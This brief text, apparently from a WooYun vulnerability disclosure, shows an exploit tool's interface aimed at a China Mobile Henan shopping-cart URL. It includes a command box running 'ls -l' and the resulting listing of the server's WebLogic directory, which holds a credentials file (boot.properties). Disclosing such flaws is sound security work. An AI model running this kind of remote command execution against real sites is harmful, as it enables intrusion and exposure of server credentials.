 请输入测试地址: /www.he.10086.cn/emall/shoppingCart.action 检测是否有漏洞
total 5036
drwxr-xr-x 2 weblogic web 4096 2012-03-17 14:29 autodeploy
drwxr-xr-x 5 weblogic web 4096 2012-06-20 15:04 bin
-rw-r--r-- 1 weblogic web 114 2012-03-17 16:24 boot.properties
drwxr-xr-x 4 weblogic web 4096 2012-04-13 05:58 chargeCheck
drwxr-xr-x 11 weblogic web 4096 2012-03-17 16:30 config
drwxr-xr-x 2 weblogic web 4096 2012-03-17 14:29 console-ext
drwxr-xr-x 2 weblogic web 4096 2012-05-17 09:15 c:\test
drwxr-xr-x 3 weblogic web 4096 2012-03-29 17:09 d:
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org